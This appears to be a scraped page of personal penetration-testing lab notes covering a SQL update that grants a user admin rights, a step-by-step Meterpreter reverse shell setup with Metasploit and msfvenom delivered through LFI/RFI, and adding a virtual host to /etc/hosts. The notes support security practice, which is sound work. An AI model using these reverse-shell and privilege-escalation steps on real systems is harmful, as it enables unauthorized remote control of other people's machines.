 229 lines (170 sloc) 4.55 KB
Raw
Blame
Change table entry values
# Add the user tracking1 to the "adm" group
> update users set adm="yes" where username="tracking1";
Meterpreter reverse shell
1. Find vulnerability in target (e.g. LFI/RFI)
2. Set up a Metasploit listener
use exploit/multi/handler
set payload linux/x64/meterpreter_reverse_tcp # or any payload you wish
set lhost <MY IP>
set lport <PORT> # set to a port open on the target to bypass firewall
run
3. Create a matching meterpreter-based executable using msfvenom
msfvenon -p linux/x64/meterpreter_reverse_tcp lhost=<MY IP> lport=<PORT> -f elf -o meter
4. Upload the payload to target (e.g LFI/RFI)
Adding Virtual Hosts
In the black box practice labs, we had to add a virtual host to /etc/hosts in order to connect to the webpage.
$ sudo vim /etc/hosts
<IP addr> static.foobar.org